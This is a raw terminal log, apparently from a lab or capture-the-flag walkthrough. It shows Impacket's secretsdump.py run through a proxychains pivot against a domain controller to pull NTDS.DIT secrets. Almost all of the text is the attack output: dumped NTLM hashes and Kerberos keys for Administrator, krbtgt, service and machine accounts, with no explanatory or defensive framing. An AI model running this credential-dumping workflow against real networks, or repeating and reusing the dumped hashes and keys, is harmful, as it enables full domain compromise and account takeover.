 └─# proxychains python3 secretsdump.py fbi/dc\$@10.10.10.139 -just-dc -hashes :
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  10.10.10.139:49669  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d19009f38e6b6720109b3fab3fa98090:::
fbi.gov\fileserver:1103:aad3b435b51404eeaad3b435b51404ee:a7670b92c536e6684b3620f2ddca7539:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FILESERVER$:1104:aad3b435b51404eeaad3b435b51404ee:7072dd2f197b7ebf04400b1dad4e55c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a4b17d1c198d7e84afdc7879ad5b97f0da34d1f3e6fd0be1ecd4784a77918425
Administrator:aes128-cts-hmac-sha1-96:4dfa69ce7f92780bccfd24aecb7b20d9
Administrator:des-cbc-md5:2a7fcdc4bcbcadec
krbtgt:aes256-cts-hmac-sha1-96:4d4002368e4e7970bf5cf920bc8de2ed5d77dcf58ec649b02cdede0b3f0f2130
krbtgt:aes128-cts-hmac-sha1-96:f23ad681adf209b1f21c5554e828a85b
krbtgt:des-cbc-md5:4fa19183bc5be38f
fbi.gov\fileserver:aes256-cts-hmac-sha1-96:ced6482b3d945503d2d87fc38db7b6d72439e987c96f1a40427ee80dbd150fb1
fbi.gov\fileserver:aes128-cts-hmac-sha1-96:2f0ef12454dc325b520b8f38afd6d588
fbi.gov\fileserver:des-cbc-md5:98aea8f14a325e97
DC$:aes256-cts-hmac-sha1-96:61df1f3d887f788352e6a215260741fe50ab7c8304878a99218e644bbac683d5
DC$:aes128-cts-hmac-sha1-96:90307e2edc8642691d28ae3c98e05792
DC$:des-cbc-md5:68409d31b591a18c
FILESERVER$:aes256-cts-hmac-sha1-96:7fd222f9e4c999bc8de416bbb4611d6efaf72ed39602387c882db4b19a1f29e0
FILESERVER$:aes128-cts-hmac-sha1-96:309b8f9683b98bb0a8f589017c260797